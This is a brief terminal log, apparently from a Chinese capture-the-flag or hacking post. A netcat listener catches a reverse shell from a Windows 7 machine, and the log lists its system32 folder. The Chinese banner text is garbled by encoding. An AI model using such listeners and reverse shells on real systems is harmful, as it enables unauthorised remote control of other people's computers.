 ubuntu@VM-0-3-ubuntu:~$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [1 ] port 9999 [tcp/*] accepted (family 2, sport 35047)
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir
dir
 C
7815-8761
C:\Windows\system32
2019/05/29 15:11 <DIR> .
2019/05/29 15:11 <DIR> ..
2010/11/22 02:52 <DIR> 0409
2018/11/26 11:58 <DIR> 1033
2009/06/11 05:16 2,151 12520437.cpx
2009/06/11 05:16 2,233 12520850.cpx
2018/11/26 11:58 <DIR> 2052
2017/05/22 18:07 192,096 360SoftMgr.cpl
2019/05/22 15:11 110 aaa.txt
2010/11/21 11:24 131,584 aaclient.dll
2010/11/21 11:24 3,727,872 accessibilitycpl.dll
2009/07/14 09:03 39,424 ACCTRES.dll
2009/07/14 09:14 7,680 acledit.dll
2009/07/14 09:14 125,440 aclui.dll
2010/11/21 11:24 45,568 acppage.dll
2010/11/21 11:25 744,448 ActionCenter.dll
2010/11/21 11:25 537,600 ActionCenterCPL.dll
微信号: hackctf